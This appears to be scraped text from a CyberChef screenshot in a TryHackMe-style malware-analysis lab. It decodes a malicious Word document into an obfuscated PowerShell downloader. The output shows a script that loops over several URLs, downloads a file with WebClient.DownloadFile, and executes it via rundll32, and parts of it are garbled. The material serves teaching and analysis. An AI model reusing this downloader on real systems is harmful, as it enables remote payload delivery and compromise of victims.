 Recipe
Remove non-alphabet chars
Strict mode
Decode text
Encoding
UTF-16LE (1200)
Find / Replace
Find
[.|"|'|()|+]
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
STEP
BAKE!
Auto Bake
Input
File icon
Name: Division_of_labour-Load_share_plan.doc
Size: 60,416 bytes
Type: application/msword
Output
time: 28ms
length: 1037
lines: 1
SET-VarIABle  8ih567    [tYpe]{3}{0}{4}{2}{1}-fYsT,RecTORy,MiODI,s,e;   SET-Item
vARiAbLe:Ri7xO3 [TyPe]{2}{5}{4}{3}{1}{0}-F R,MaNaGE,S,VIcEPoInt,neTsEr,Ystem   ;
$ErrorActionPreference = SilentlyContinue;$var_A=$P58B  [char]64  $Z19R;$B53N=S77H;    ls
VarIaBLE:8ih567  Value::CREAt`E`D`iRecTOrY$HOME
eN7Rr1sj9aeN7Bcx4iayeN7reP`La`cE[CHaR]101[CHaR]78[CHaR]55,H_TrinG][CHaR]92;$V57R=B46V;
vaRIaBle Ri7xO3 VAlUE::SeCurI`T`yP`RO`ToCOL = Tls12;$X44S=S81D;$Pa2nur4 =
K_9O;$O66G=F88W;$Cyg0ku7=$HOMEeAwRr1sj9aeAwBcx4iayeAw -repLACeeAw,
[chaR]92$Pa2nur4dll;$E01B=R7_S;$Mrkjcim=]b2H_s://cdnbandityetithm/files
/mysterygiftexe@]b2H_s://googlecom/@]b2H_s://wwwsecretSantaTHM/Goldenticket
/THM_MYSTERY_FLAG@]b2H_s://cdnbandityetiTHM/files/index/ rEPlA`cE]b2H_,
[array]sd,sw,http,3d[1]sPl`It$T26A  $var_A  $B75P;$W71T=P93X;foreach $var_B in
$Mrkj{try{New-Object sYsteMnetWEbCLiEntDOwNLoAdf`I`Le$var_B, $Cyg0ku7;$G75Q=W8_R;If &Get-
Item $Cyg0ku7l`ength -ge 30575 {rundll32 $Cyg0ku7,Control_RunDLLT`osTr`ING;$B29D=Z62W;
break;$F26F=V37W}}catch{}}$J1_N=T08H